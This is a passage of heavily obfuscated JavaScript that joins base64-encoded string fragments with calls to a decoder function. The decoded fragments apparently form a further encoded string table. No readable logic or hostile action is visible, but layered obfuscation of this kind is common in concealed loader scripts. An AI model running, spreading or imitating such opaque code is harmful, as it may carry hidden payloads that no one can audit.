jSlg3Y1RtaytxbW9VV1JGY0dZdScsJ1'+'dSVmNJQ2tHVzdUWicsJ1c2WFpnWUZkSlc'+'nLCdiZzNkTTBoY01hJywnVzczZFRDa3VX'+'NERLJywnV09tR0Y4b1l1RycsJ1c2cm5tc'+'VJkUEcnLCdXNkZjSGFMMmVXJywnbUNvcX'+'NJaGRUVycsJ0I4a0tqbW9HVzdpJywnbm1'+'rNFc0cGNTbW8wJywnZUtsY01JN2NJVycs'+_0x9566598w(0x1f9)+'ywnVzZmN0U4a1JXNDQnLCd3ZGxkTm1raE'+'ZxJywnenFXTVc3dGRSYScsJ1c2cmNoOG9'+'MV1BXJywnVzVUc2c4b0JXUTAnLCdrWGow'+'V1FSY0lHJywnakdkZEdDb1VjVycsJ1c1Q'+_0x9566598w(0x2f2)+_0x9566598w(0x325)+'sJ2xIRmRUbW8zYVcnLCdtdFpjTHQ5cCcs'+'J2NTbzN6THhkVEcnLCdXUTk0V1BOY0dxJ'+_0x9566598w(0x2ab)+'hvVCcsJ1dSNHFzbW81QWEnLCdXUS9jUWN'+'aY0plMCcsJ1c0MWpXNXRkTlNvcicsJ1dQ'+'REZXUlZjVUNvbScsJ3FxQ2NXNnRkS2EnL'+'CdzSXJkbXEnLCdXNEZkR1Nrc1c1WFQnLC'+_0x9566598w(0x2c9))+('Q2VxJywnam1rNVdSaWN0YScsJ1c3SDBib'+'W9MV1E0JywnV1FKZEhtb2xhbWtDJywnVz'+'dkZFVTa3FXNlBZJywnbkNvWEUyaGRKYSc'+'sJ1dQaXZGOG8vdXEnLCdlcjdkVm1rNGhx'+'JywnV1BoZExJZGRVU2tJJywnZnVwZFRta'+_0x9566598w(0x326)+'R4ZFZHJywnVzVkY05aZmVnYScsJ1dRalV'+'XUUZjTW1vZCcsJ2lISmROU2tIaUcnLCdm'+'ZXhjUUdiYicsJ1c2MUhpQ29BV1BDJywnV'+'1FUT3FTb1ZXT1MnLCdudVJkU21rV2pHJy'+'wnV1BoZEdZcGRRU2tDJywneG1rUldPbWN'+'kRycsJ3BDb1p6TGhkS0cnLCdXTzV2RkNv'+'cldSdScsJ1c3VFlvS2RjVUcnLCdleGhkR'+'003Y1BhJywnQkx4ZFBMMUonLCdtbW9Fdn'+'JOZEphJywnV1JyWFdSbGNPU29JJywnVzd'+'mTmIyTmNScScsJ1c2amViY3BkR3EnLCd0'+'Q2t0cEgwaycsJ1c1amFjZXhjS1cnLCdBZ'+'XhkVGZYKycsJ3hTa3pjQ29iVzU0JywnQ1'+'NrYm5Db3ZXNjgnLCdXUnkyVzc3ZEo4a2Y'+'nLCdwSUpkUkNvQ21HJywnVzR6NWlTa0JB'+'VycsJ3JYOUNvSEcnLCdicnRkSVNrYmVxJ'+'ywnV1JEZ1dQRmNMU29uJywnekhXNldQMU'+'MnLCdDS0JkVHY5VycsJ2haM2RTOGtUblc'+'nLCdXNnJTam1vOFdPVycsJ0NDa2xXUkdl'+'cFcnLCdwU29scmEzZFNXJywnVzZ2UW84a'+'3J1cScsJ1c0bXFXUkRMZVcnLCdXNnhkTE'+'NrcVc0UDgnLCdXNWpLYzhrb0NHJywnV1A'+'zZExtazNXN1hTJywnVzZiK2o4a0tCcScs'+_0x9566598w(0x311)+'29CJywnVzZHMVdSWElhcScsJ0ZDa05XNm'+'J2cXEnLCdX')+(_0x9566598w(0x2af)+_0x9566598w(0x2c4)+'cnLCdXNEJjUElmVmtXJywnV09WZE44a2F'+_0x9566598w(0x336)+'ZFRTb3doQ2s2JywnaXFsZEk4bzNjYScsJ'+'1c0REx5Q2tBVzVPJywnV1FCZE9yeGRVQ2'+'tPJywndXFyR2JKZScsJ3dJNHlXN0ZkU3E'+'nLCdXTzdkT0NrRFc3VDEnLCdlbW9LdnQ3'+_0x9566598w(0x31d)+'ywnVzRqZlc3SmRUWUMnLCdXT1ZjVmQ3Y1'+'VMdScsJ1dSajBXUWxjUFNvdCcsJ0ZxNDR'+'XNmhkVFcnLCdDdTNkTzhva1dSRycsJ1dS'+'RmNIWGZ3YnEnLCdhbWs5cDhrOVdSQ2pXT'+'2JlJywnVzRuaG9Ta3pGVycsJ3dTazBXUU'+'tCblcnLCdXN1RmY0lKZE1hJywnYllGZE1'+'ta0JtVycsJ1dQQmNQVzdjSWZ5JywnVzRY'+'WXQ4a2pXNTAnLCd6Q29oalNrNVdSNCcsJ'+'2dJQmRKU29GZHEnLCdXUTNjVThrTlc1bk'+'QnLCdXNkJkS2QzZE04a0snLCd2Q2tqV1J'+'5emJxJywndmJGZE44a3VyRycsJ1dPVmNJ'+'WERiZHEnLCdqWVpkVDhvWWxHJywnV1BCY'+_0x9566598w(0x21e)+'tFb1NvUVc3YScsJ2dlQmRWU2s1bGEnLCd'+'XUGhjUGMxMW1xJywnVzdoZE5Da05XNlBh'+_0x9566598w(0x2a2)+'mJXUUcnLCd5OGtjVzVWY1FDb3MnLCdXUD'+'dkUENvcWxDa3AnLCdXNXpCd21rbFc2Syc'+'sJ1c0ODNXUVBLYVcnLCdsTVJkSmczY1FX'+'JywnVzZYc2ZLM2NLcScsJ1dPVDlXUHRjT'+'VNvSScsJ1c0N2RUU2tWVzc1bCcsJ2dIYl'+'NXUEJjUXEn')+('LCd6STdkUWdSZElxJywndWVSZEhta1JXN'+'jQnLCdXUHhkVDhvd29ta2knLCdjQ29Kd1'+_0x9566598w(0x2b0)+'2b21rMUNhJywnVzRyRVc0ZGRPdGUnLCdX'+'NTVtak1CY01hJywnV1FWY1V0TmNHTksnL'+'CdXUlJkTFNrbFc1emknLCdXUXo2QVNvOV'+'dSQycsJ0RIR1JXNHRkT2EnLCdBbWs0V1J'+_0x9566598w(0x21b)+_0x9566598w(0x2a8)+_0x9566598w(0x357)+_0x9566598w(0x1f7)+'nLCdXN0RVZ2FKZFZxJywnbUNrZ1dPYTRD'+'YScsJ1dPVmRRWi9kTzhraycsJ25tb0xXU'+'GhjU1NvVCcsJ0ZDa1BkYThnJywnZXZKY1'+'NkenUnLCdjMmRkTW1rTGxhJywnaUpGZEl'+'Tb25kcScsJ1c1OS9oZWhjUXEnLCdXN2ZN'+'eDhrOFc1OCcsJ1dRejdXUHRjVlNvdCcsJ'+'2E4a25XNnZYV08wJywnV1JSY1VDa1FXND'+'VnJywnVzR0ZE5ta3RXNWptJywnaVNrUVc'+_0x9566598w(0x2ed)+'dmlTa3ZXUmknLCd4dXRkUlNvT1dQeScsJ'+'1c3MXloU2tYdEcnLCdXNTlLZHd0Y0dxJy'+_0x9566598w(0x1ec)+'XNjF6JywnYllWZFQ4b1NiYScsJ0ROaGRH'+'Q2t2Vzd5JywnV09KZExiRmRIbWtPJywne'+_0x9566598w(0x226)+'dMNW92eGNJVycsJ2tDa1NXNk5jTFNvayc'+_0x9566598w(0x28f)+'RycsJ1c2UzZXUDFEY1cnLCdXT2JLV1JWY'+_0x9566598w(0x364)+'VTb0xXUGEn')+('LCdXNnZncG1rb0RXJywnVzQxTFc0ZGRNQ'+'29JJywnZDhvZldPaGNPU29DJywnVzVwZE'+'9ta0dXNFRiJywnV1A3ZFBxVmRIOGtwJyw'+'nV1Bhc1c2L2RKbWtpJywnZ3N4ZFZTa29h'+'cScsJ1c1OENXUGp6aWEnLCdzMGxkVlNrc'+_0x9566598w(0x212)+'FHVzUwJywnQkxoZFJTb1dXT1MnLCdXNVh'+_0x9566598w(0x24e)+'aE5aZEdodGNOYScsJ1dQMVB5OG9LV1A4J'+_0x9566598w(0x333)+'MnLCdXUlJjSnNmdGJXJywndFNrQ1dQUzh'+'ucScsJ1dSRmRRSUZkT0NrZCcsJ1c2OWhn'+'MXRjUFcnLCdXNXBjR1pQbG9hJywnVzZqV'+'Fc1SmRMQ29YJywnVzQzZE5JUmRVOGtsJy'+_0x9566598w(0x264)+'sJ2xta2ZXNlJjVFNvMScsJ1dSRmNMSVpj'+'VU04JywnV1BLbnptb0d3VycsJ2licGRPO'+'GtSa0cnLCdXUDdkTDhvcW5ta0InLCdXN2'+'5adW1reFc3SycsJ0ZLN2RJaGZEJywnczN'+_0x9566598w(0x237)+'aWVYZTUnLCdXUnVXaFNvTHNhJywndDNwZ'+'FQwWE4nLCd0Q2tyb0hpMycsJ0F0UzRXNV'+_0x9566598w(0x1f8)+'4a2hXT0snLCdsbWtpV1BXdkRHJywnVzRK'+'ZEpKTmROU2tZJywndjFSZFNtb1BXUmknL'+'CdXUWRjVkk3Y0llbScsJ1dRWmNRZDdkVl'+'NvQicsJ2xJWmRMQ29ZZFcnLCdibWtpV08'+'zY09Da3InLCdXUUd1VzdCZEo4a0QnLCdi'+'OGs2RUNrdFdPdU5XUVBVV09PJywnVzd2b'+'lc2eGROOG9TJywneXM4Zlc0QmRVcScsJ2'+'Vta1ZXUFNC')+(_0x9566598w(0x367)+'1A5TFdPcScsJ1dPT1ZXNlZkUjhrcicsJ0'+'IzeGROU2szVzVxJywnQzNKZFY4a2pXNW0'+'nLCdiTjdkT0NrWmlXJywnVzZOZFFTa0ZX'+'N2ZsJywnV1FEVXo4b1BXUXEnLCdoU2tNV'+'zZERVdPbScsJ1c0YnR0bWt0VzVHJywnd2'+_0x9566598w(0x251)+'0ZXlXT0RxY0cnLCdXT1JkTzhvSmpDa3Mn'+'LCdXUnRjTUh4Y0tNbScsJ1dPck5XUUZjV'+_0x9566598w(0x35c)+'1rOFc2NWknLCdXUFZkUHMzZEdTa0onLCd'+'qMnlPa2JSY1VTa2tjMjQnLCdsMGxjUmFw'+'Y1RHJywnVzRwY1NMZGNLU29tV1BwY0dha'+'GRLQ29BVzV1JywnV1AvZE9ZRmRUQ2tJJy'+'wnRmFMMGxYTycsJ0NxdGRTdzNkUnEnLCd'+'xU2s5VzR2K0FhJywnVzc1L3AzcGNQRycs'+'J1dSSmRRQ2s5VzQxVicsJ0NZZThXUlh4J'+'ywnZzB4Y01YcmEnLCd1bW9PbVNrNldSeS'+'csJ1dSNC9XNXhkTVNrRCcsJ1dRT1dXNlJ'+_0x9566598w(0x33d)+'L2RWOG9sV1FTJywndDhrcVdQejhXT2UnL'+'CdXNTlmYUNrOXlhJywnVzdIWWI4b1FXUm'+'UnLCdXNjVEaDJaY1FhJywnV1B0ZEtjSmR'+_0x9566598w(0x2ba)+'ZFRXN2RSU2tyJywnV09sZE84a1FXNExUJ'+_0x9566598w(0x23c)+'InLCd2U2toV1F5OGFXJywnekhSZE1Da21'+_0x9566598w(0x229)+'UlcrekcnLCdxWXRkUWhSZEhhJywnV09mU'+'nFDb1RXUDAnLCdGaFpkUGcxZCcsJ3JYeG'+'RUeDdkSUcn')+('LCdkdmhkUGVKY1BXJywnV1J0ZE44a2pXN'+'jFRJywnRlNrTlc3bnFxVycsJ0ZzRFRlWV'+'MnLCdXT0JkS2NKZFJTa1onLCdlTXRkS01'+'KY1BxJywnb0xKY09jQmNVVycsJ1c3OXZX'+_0x9566598w(0x31e)+'3hzQmRTMmxkR3EnLCdEZVZkUUNrMlc1dS'+'csJ0RDbzVqQ2tDV1FpJywnc0NrWGRaMDU'+'nLCdvU29IV1FsY1Vtb3knLCdXNkh6VzVK'+_0x9566598w(0x31f)+'jdkSmZsY1BhJywnRVNvSGJta0tXT2UnLC'+'dXNVJkTkNrY1c2REInLCdXNzVXbUNvZVd'+'QOCcsJ3gzZGRJU2tmVzdTJywndENrOFc1'+'OTFEYScsJ1dPN2RNbW9ZalNrVCcsJ1c1Z'+'mJlU29CV1FTJywnV1BWZFBtb05wbWtTJy'+'wnVzVMdWFta2V2RycsJ1c1djdXN0pkUHR'+'DJywncDhvRkJJM2RURycsJ25IUGNXUC9j'+'R1cnLCdoU296dTFCZFZhJywnV1FsY0dKW'+'mNIdUsnLCdEWVZjVVhwZFVta1lXNG1sQT'+'hrK1dQRycsJ1dSQmNQSjNjVHdlJywnVzQ'+_0x9566598w(0x363)+'J1c1ampxQ2t3VzRpJywnRHdoZFY4b25XU'+_0x9566598w(0x1ed)+'hrSicsJ3FnRmRHQ2trVzQ4JywnV1JCZEw'+_0x9566598w(0x2ec)+'NjFGam1rNnVhJywnaThvbHpXbGRNcScsJ'+'1dSM2RQOG9mb21rOCcsJ1c3VmNHY0RzcE'+'cnLCdXN0pkUVNrVVc0alUnLCdyYlhGYkc'+'wJywnalpwZFM4bzlvcScsJ2s4a2dXNHpV'+_0x9566598w(0x2bd)+'zVSZFZtbzEnLCdDZmRkUjFibScsJ1c1aX'+'ZXUkQ1amEn')+(_0x9566598w(0x213)+'UNvMCcsJ1c0OXdlbW8rV1FLJywnYlh2Ul'+'dRVmNRVycsJ1c2MURXUEJjSm1vUVc0aGR'+'VbWs5V1IvY0tta2RXUjAnLCdXNnJoelNr'+_0x9566598w(0x296)+_0x9566598w(0x29c)+'JDa0VXUEJjSnNTJywnVzQ5Nlc1WmRIWUc'+'nLCdXNDlOVzVOZElZQycsJ2IzTmNQSHRj'+'R3EnLCdvOG8xcU54ZEhXJywnV1BoY1ZDa'+'1JXNURyJywnbnZSY1JyTmNPVycsJ1dPbW'+_0x9566598w(0x2d4)+_0x9566598w(0x271)+_0x9566598w(0x2f5)+'CdXUkpjVUNrOFc0ZkEnLCdXNTNkUmFSZE'+'dDa0YnLCdEM3BkTWY5bycsJ1c1dlpqQ29'+_0x9566598w(0x1ef)+'TWhDazZXUW0nLCdXUE5kSmJGZFRTa2wnL'+'Cd3TGRkSzhvb1dPMCcsJ2tzVDRXUHRjR2'+'EnLCdEZFJkS2VKZElHJywnVzZkZElIN2R'+_0x9566598w(0x240)+'Y0xZak4nLCdrR0xWV1IvY1ZxJywnVzdpN'+'ldRTDhqVycsJ1c1blpnbW9PV1FDJywnVz'+'dmWndDa0NXNG0nLCd4OGswZVoweCcsJ1c'+'1amlobWtyeVcnLCdpR0ZkSW1vRmZXJywn'+'VzRudWc4a0FxcScsJ1c1emVwS3RjTEcnL'+_0x9566598w(0x347)+'csJ1dPeGNHQ2trVzdqVicsJ0FLM2RHU29'+'iV09PJywnVzRsZEdJZGRKQ2tVJywnQjhr'+_0x9566598w(0x29e)+'1c1SDRhQ29IV1FxJywnZkw3ZFFNbGNKcS'+_0x9566598w(0x280))+(_0x9566598w(0x27e)+'kxDbXJLJywnV09KZExzaGRTQ2tWJywndl'+_0x9566598w(0x2c5)+_0x9566598w(0x20f)+'TycsJ3Nkdm1hc1cnLCduZjdkTzJKY05xJ'+'ywnVzRGY05ta2tXNGEnLCd6cW1zVzdaZF'+'RXJywnV08zY0h0WGFmRycsJ1c0cnVvbWt'+'CRlcnLCdoU284eU0vZE5hJywnd3Q0Qlc2'+_0x9566598w(0x285)+_0x9566598w(0x25f)+'EnLCd1WGFYV09IaycsJ3ZHYm5rc2UnLCd'+'jdUJjUHNsY0thJywnbGhkZFFLaGNSYScs'+'J1c2WE5sMHRjR3EnLCd2ZHhkSUNrUnpXJ'+'ywnVzdaZFNtazBXNGozJywnVzVkZE5Ta3'+_0x9566598w(0x2ea)+'0cUpkZEpXJywnVzVaZE1Da3BXNUg2Jywn'+'V1FkZFRtb1hpQ2tLJywnVzRUdGlDazR4R'+'ycsJ1dRZGNHY3pqYWEnLCdtOG83eGcvZF'+'JHJywnVzZEVVc1RmRWbW9pJywnV1IxRFd'+_0x9566598w(0x1ff)+'bG1rY1dScXN2YScsJ3lDa1pXUTNjUkl5J'+'ywndDNPWHMxYScsJ24yQmNISS9jSXEnLC'+'d5SGpBa0h5JywnV1BLSXJtb0NyRycsJ0N'+_0x9566598w(0x1fa)+'LCdXUGEyd21vL0FxJywnZHhkZFN3L2NOc'+_0x9566598w(0x352)+'JjSkNvcycsJ1c2cmpwSkpkT0cnLCdXNkp'+'kVHFCZFNDa20nLCdjbW84dldWZFVhJywn'+'aGZoY09KcGNVRycsJ2pyaGRWU29uZ2EnL'+'CdwYzdkSUNvM2ZXJywnV1BHU3Vtb0lBcS'+'csJ2IyN2NS')+('SEpjVUcnLCdXT2JNdVNvbVdPQycsJ1dSa'+_0x9566598w(0x2b9)+'wnRGdoZFNDa3pXNEMnLCdXUGxjVlhGY0p'+'oOCcsJ0N3ZGRWbW9SV1B5JywnVzRqdXRD'+'azhXNGUnLCdXNy9jTld2MW1xJywnV1IvZ'+_0x9566598w(0x25e)+'pta0NXUEgrV1FLJywnVzZuS21Ta1ZCcSc'+_0x9566598w(0x322)+'SDknLCdkaEpjSnRSY0xxJywnZUNvMldRQ'+'mNMOG94JywnV1JoY0phWmNNdk8nLCdXNW'+_0x9566598w(0x24a)+'kMlZkSExkY0pXJywndjhreldPeTZtcScs'+'J0Rtb2hsOGsyV1AwJywncmRXRFdQOVInL'+'CdhOGttVzdCY05tbzInLCdXNGhkU2NKZE'+'pDa20nLCdpOG8wV1I3Y0s4bzAnLCdXUGp'+'QdVNvNVdPMCcsJ3ZDb2NwOGtFV09LJywn'+'dzhrU2dyR3QnLCdXNi9kVEd4ZEtta3QnL'+'CdXNGRjR1dyVWFxJywnVzYzZFFxcGRJbW'+_0x9566598w(0x2b8)+'TbzVXN0snLCdXNlBMY3RwZFBhJywnVzcx'+'S1c1QmRWQ29iJywnV094Y1ZiUmNVMXEnL'+'CdXNlhlajB4Y0dHJywnQkNrRldQODFsYS'+_0x9566598w(0x2e7)+'xJywndFNrN1dQODdrcScsJ1dRWmNSZFpj'+_0x9566598w(0x276)+_0x9566598w(0x2e4)+'hrVlc2TFonLCdEd0ZkVENvVldSbScsJ3Z'+'Ta3NXNDkveXEnLCdXUDE2V1A3Y1Y4b2Qn'+_0x9566598w(0x283)+'Ww4a0InLCdXN25VZlNvUVdQbScsJ0RJaU'+'JXNmxkTVcn')+(_0x9566598w(0x303)+_0x9566598w(0x20b)+'A4a2hXNDVvJywna0l0ZFRta3RhRycsJ2p'+'0UHZXTzNjTVcnLCdxWDBWVzdWZFNHJywn'+_0x9566598w(0x339)+'EMnLCdXUFdYeDhvRkJHJywndlNrcFdQVm'+'NOR08nLCd3c1pkSUNrNnhXJywnVzZYbWJ'+'4RmNTcScsJ1dRcWlXNi9kSlNrQycsJ1dQ'+'VmRJbW93ZUNrZCcsJ1dSWDFzU29aV1BxJ'+'ywnVzZkZEo4azFXNzU1JywnV1BqbXltbz'+'lXUmUnLCd5OGt2V092MldRcScsJ1dQcXR'+_0x9566598w(0x365)+_0x9566598w(0x291)+_0x9566598w(0x2a3)+'EnLCdXT1RVV1A3Y09Tb24nLCdXN0hNVzZ'+'kZEhzTycsJ244b3JzYTNkU1cnLCdXUk5j'+'TVlEdWtXJywnVzdybFc2aGRMWU8nLCdXN'+'zBFV09IZWhXJywnQzFkZEl4VDInLCd4U2'+'tXZFp1ZScsJ3Rta2JXNTVFeWEnLCdXUUd'+'hQ21vSndXJywnVzUwWldPRFVmVycsJ2tD'+'bzh4Z0ZkSHEnLCd6bWtwZWMwTicsJ3JDa'+_0x9566598w(0x201)+'c0ZlVxQ2tiVzdHJywnaVd2bVdQaGNMRyc'+_0x9566598w(0x221)+'dnAnLCdXUlpkTW1rQ1c2UHQnLCd0MkZkU'+_0x9566598w(0x1f0)+'ZKVzd0ZFV0cScsJ1dRUmRPU29vaFNrLyc'+'sJ3czTmRIbWtMVzdHJywnYnJWZFY4a1Nm'+_0x9566598w(0x205)+'DE2eUcnLCdoOG9BdnNaZElhJywnV1F0Y1'+_0x9566598w(0x2c2))+(_0x9566598w(0x346)+'3F1S1FXNC9kT0hpd1dQWmRPQ2tnV1JXJy'+'wnVzZMbGhXaGRQVycsJ1dSR3ZCYScsJ3d'+_0x9566598w(0x28a)+'JywnVzdiemlDazl4cScsJ1dQdGNKY3I5Y'+'1cnLCdCU2t0bThvNVc0MCcsJ3dIcGRQQ2'+'t0QkcnLCdXT2RjVGFoY0dlOCcsJ1c1TmR'+'KbWtCVzcxNycsJ1dSQmNQSHJ0bGEnLCdX'+_0x9566598w(0x2fa)+_0x9566598w(0x239)+'FDaysnLCdXT1JkUFNrMVc2SFUnLCd1cnJ'+_0x9566598w(0x2db)+'UEtLclcnLCdXNU5kVlNrK1c1ZmUnLCdwc'+'0pkU0Nrb2tXJywnbThvWnNoUmRUYScsJ3'+'QxSmRUOG91V1E4JywnYXQzZElTbytuRyc'+_0x9566598w(0x253)+'bScsJ2hTa3pXNGRjSDhvVScsJ1c0L2RSb'+'Ws0VzVMbycsJ3RzdGRObWtSQ3EnLCdCWE'+_0x9566598w(0x2b5)+_0x9566598w(0x305)+_0x9566598w(0x2ce)+'08wJywnazhrZFc1UmNObW9ZJywnZ21vTV'+'dQM2NKOG92Jywnc1hPSFc1TmRSYScsJ21'+'Db0FydUpkS2EnLCdoQ2tVV1F5ZHdHJywn'+'aW1vU0FYWmRTcScsJ2dHeldXUU5jSXEnL'+'CdXUW1uRDhvNUVhJywncllUc3hiVycsJ2'+'9ta2pXUEt0cXEnLCdXNk5kSWJSZFJDa3M'+'nLCdXNFBZVzRGZE5Db0MnLCdXNm5RZ1Nr'+'NEFxJywnZFd0ZFNDb2NnRycsJ1c0ZGNVc'+'mxkSVNrYicsJ1c2YTJXTzVvamEnLCdjU2'+'ttVzdQOVdR')+('SycsJ3hLcGRRMmY3JywnYTFOZE52eGNSR'+'ycsJ1dQaTJXNDdkU21rcCcsJ1c3MVRqV1'+_0x9566598w(0x22f)+_0x9566598w(0x216)+_0x9566598w(0x328)+'2s2Z0dXMScsJ284b3JDMGhkVXEnLCdhMW'+'RjVmI1WicsJ0NYRzlXUjVEJywnVzQ5Y1c'+'0bGRMY2knLCdEbWtXbDhvRlc3ZScsJ1c3'+'aGRWSkpjSk4vY1Ftb3hXTzAnLCdqOGsxV'+'zZwY1I4b1MnLCdyU2tFV1JPJywnZTJSZE'+_0x9566598w(0x209)+'Db0RXUUsnLCdXNXFyV1FQS2hXJywnbm1r'+_0x9566598w(0x31c)+_0x9566598w(0x230)+'dXNFhhb21rK0RXJywnbG1vRUN3WmRTVyc'+'sJ3h3TmRPU28yV09lJywnd0NraFc2amNF'+_0x9566598w(0x25d)+'mRTU2tSJywnVzV2Mlc1eGRNWE8nLCdvWi'+'9kT0NvV29HJywnd1NrV1c1cjVEYScsJ1d'+_0x9566598w(0x27a)+'VzRqV0VTa1JXNVMnLCdXNXJRcFNvbFdSd'+_0x9566598w(0x358)+_0x9566598w(0x316)+'PNWgnLCdXUVgyeFNvcFdSZScsJ1c0OVlB'+_0x9566598w(0x217)+_0x9566598w(0x26d)+'dqSXQ4a0RXNVcnLCdXUEpkTjhrMlc0VCs'+'nLCdXNXZHVzVSZFVHZScsJ3NMdGRPU2sx'+'VzRhJywnaTF0Y0pxcScsJ0NhZGRTdy9kT'+'kcnLCdiWExzV1JCY09hJywneHVkZE1tbz'+'dXT08nLCdX')+('NjUyQjhrVlc1RycsJ1c3aGRLU2tDVzY5T'+_0x9566598w(0x266)+'c1cScsJ1c3SEhXN3RkSUppJywnV1FwY0k'+'4a1NXNDlOJywnVzV2NGxTb1dXUjAnLCds'+'bW9Dc0dwZEhHJywndW1rN2NDbysnLCdXU'+'jNjTnRiOW5XJywnVzRoZFU4azVXN3ovJy'+'wnVzQ3ZFFYN2RVQ2tHJywndXUvZEdtb0V'+'XUDgnLCdDWFZkTW1rV3lhJywndWM3ZFN3'+'cGRIcScsJ3plcTdXNGhkT3EnLCdhSi9kV'+'UNrVmhXJywnQ2VSZFNtb0NXUkcnLCdxOG'+_0x9566598w(0x20a)+'nZElCZFBDazBpRycsJ1dQeXZXNlZkVDhr'+'eScsJ2dMeGNVSEh0JywnZUh0ZFVTb3FqV'+'ycsJ1dST2xXNjNkSm1rQScsJ0NyUDBiSW'+'knLCdwd1JkSkNrbGlhJywnVzRybFc0bGR'+_0x9566598w(0x29b)+'VHR1JywndHNLclc1RmRWRycsJ21JVGFXU'+'DdjSEcnLCd2YlZkTlNrWXFXJywnV1FwZF'+'VDbzNoQ2ttJywnRTBsZEdta1VXNXUnLCd'+_0x9566598w(0x279)+'J1c1OXBhd1ZjSnEnLCdxc2krVzR4ZFJhJ'+'ywnRVNrNG9kT2cnLCd2YS9kVUNrQUFHJy'+'wneUhEUWpYOCcsJ3ZhZTlXUW5XJywnREN'+'rZVdQdTVwVycsJ3ZhRmRMTUpkSnEnLCds'+'ZzNkSWdKY1VxJywnd1NrdVdSM2NHYmUnL'+'CdXUmRjUVoxcmVXJywnVzVQQ2tnWmNLRy'+'csJ3NiUHNqcW0nLCdXNjBUV1BmL25xJyw'+_0x9566598w(0x317)+'LCdvOG9MRGVGZFFhJywnQlNrZFdSREZXU'+'XEnLCdBU2ttb0c4cCcsJ1c0alZjSmhkR0'+'cnLCdjZnhk')+('SGY3Y09XJywnV09iMHhDb1NXUm0nLCdXN'+'TlOZk1OY0lXJywnZkxkY09ySmNPVycsJ1'+'dQdXFXN3hkUFNrQycsJ2gzN2NLR2pCJyw'+'nV09qZ1dSSmNSbW9wJywnbXhsZEp3RmNW'+'YScsJ2NIN2ROOGtuZ3EnLCdyU2tJV09iS'+'ldSSycsJ1c2TmRSU2tGVzd2YScsJ3dDb1'+'JpU2srV1FHJywnalNvTFdQTmNIU284Jyw'+_0x9566598w(0x243)+'JywnVzVCY0dhTHZnRycsJ1dPeGRNQ2tBV'+'zRETScsJ1c0OXNrdDNkU1cnLCdXT3UvVz'+_0x9566598w(0x295)+'0RzdkSDhrNnhhJywneENrZm5aSzUnLCdC'+'Q2toV1BKY1NKeScsJ2N1RmNVWGxjUkcnL'+'CdEU2t3ZVNvc1c3ZScsJ1c0WGthWU5kSm'+'EnLCdXN1ZkVkNrMVc1REUnLCdXNUZkVVN'+_0x9566598w(0x236)+'Y09KL2NKMXknLCdXNkhUaDJGY0pXJywnV'+'1JWY1N0YjhmVycsJ3RMWmRWOG9VV1FtJy'+'wnZFNrS1c0L2NTQ29RJywnQ003ZFJmdlk'+'nLCdyQ29HazhreFdPZScsJ3Nta0NXUDFX'+'V1B5JywndEpLc1dSTG8nLCdXUVZkSVNvW'+'Gg4a1knLCdXNDVNZ0NrWHpHJywnYTNOZF'+'FNZGNJYScsJ3k4azRXUTNjUElDJywncjh'+'rQ2VYRzknLCdEcmhkTktaZFZhJywnZDhr'+_0x9566598w(0x270)+'21Ta2dXUW03cVcnLCdXN1hiY050Y0pxJy'+'wnV1BWZFBTa1lXNmY2JywnV1JWZEliRmR'+'HU2tVJywnV1EzY05ta21XNW56JywnVzZk'+_0x9566598w(0x2fd)+'ywnVzdua1c0N2RRYWEnLCdXUmRkTW1vR2'+'hta0wnLCdX')+('NFZkVVNrdlc3bkwnLCdXUVJkSG1vc2dDa'+_0x9566598w(0x337)+'o1MycsJ2NTazRXUWVEQ1cnLCdXUG14djh'+'vZ0ZhJywnV1BCY1ZNRmNKOG8zRG1vSXdx'+_0x9566598w(0x23d)+'FNHJywnRVNrRldQQzhsRycsJ1c2bm5lSX'+'RkSlcnLCdXT1ZkS1czZFJtazgnLCdXNEp'+'kUXQzZFM4a1InLCdXNFJkSUlCZFE4a1gn'+'LCdXNVpjSEc4amtxJywnVzc3Y1NHREduR'+'ycsJ29DazFXNWRjSW1vWicsJ1c0Ry9XUm'+_0x9566598w(0x27c)+'LSmRkSUNrVicsJ3Y4b0lnU2tpV095Jywn'+'V1E5S3VDb3NXUWUnLCdXUWlHeDhvMXJxJ'+'ywndEp5QVdPWGcnLCdXUVgvV1FSY1Ftbz'+'cnLCdxQ2tWcElPMicsJ1dQWmRPQ29UYTh'+'rSCcsJ1c0T2pXT0Rnb0cnLCdDQ2s2ZDhv'+_0x9566598w(0x2c7)+'2RSdXhkSVcnLCdXN1RJcEpSZExXJywnZn'+'JUcVdPVmNWYScsJ1c0RmNKZFQwa2EnLCd'+'XT2xkS2NSZEc4a3knLCdBOGtoVzVyMnlx'+'Jywna0lYdFdQN2NHYScsJ29tb0dXTzNjT'+'UNvdicsJ0MweGRRU2t0VzRLJywnaEgvZE'+'1DazRuYScsJ3I4aytoSFd4JywnV09kZFJ'+'aM2RNQ2tZJywnV09YVldSN2NJOG9RJywn'+_0x9566598w(0x35e)+'CdCR3BkUzNoZElxJywndkNreVdRZGNISm'+'UnLCdXNW5QVzZsZExTb3AnLCdXNEhnVzY'+'zZFNTb1InLCdsU29kV09oY0pTb1YnLCdX'+'T1pjTkNrYVc0TDYnLCdXNGJuVzZsZFZha'+'ScsJ3I4a2tXUnpkV1BXJywnVzZ6SEJTa0'+'VXNmEnLCdX')+('NUJkTFNrb1c1bk4nLCd4djdkVDhrSVc2Y'+'ScsJ2NDa2NXNUxUV1FPJywnV1JhZFc1eG'+'RWOGszJywndDhrZ1dRdXJrYScsJ1dQTmR'+_0x9566598w(0x22d)+'J3hJZUdXNGxkVXEnLCdXNXhkUm1rV1c2M'+'XQnLCd5WUZkUkNrNEFHJywnV1BGY1JxYj'+'RuVycsJ1dPYjVXUlJjT0NvUicsJ1dScGR'+_0x9566598w(0x27d)+'azFKY0l0dGNMRycsJ2phM2RPOG90aUcnL'+'CdsQ2t2V1FXb3VXJywnV1ExbkNTbzFXUW'+'UnLCd6dFdUV1E5QycsJ3E4a3RXNGY2dVc'+'nLCdXNzNkTUNrN1c3amYnLCdXT1BpclNv'+'b1dRQycsJ0N3ZGRTU29XV1IwJywnaG1re'+'lc2WmNHOG9KJywnV1BKZFA4b2ZuU2tMJy'+'wnV1JwY1FjcmJsRycsJ2M4b1R2U2tNV09'+_0x9566598w(0x32a)+'U29SJywndThrcldSTEVXUTAnLCdnU2s3V'+'zRiTldSZScsJ1dQdGRUcVZkRzhrcCcsJ1'+'c1WGRXNVZkVm1vcycsJ1dQeGNHOGtpVzV'+'6MCcsJ1c3WElwWVJkSEcnLCdXUkdpVzda'+'ZFBDazMnLCdqU2s3VzUzY1Ftb1EnLCdyQ'+'2tXV09mdFdRdScsJ3ZTay9XT2FaYXEnLC'+'dXUWJCV1B4Y0dTb3QnL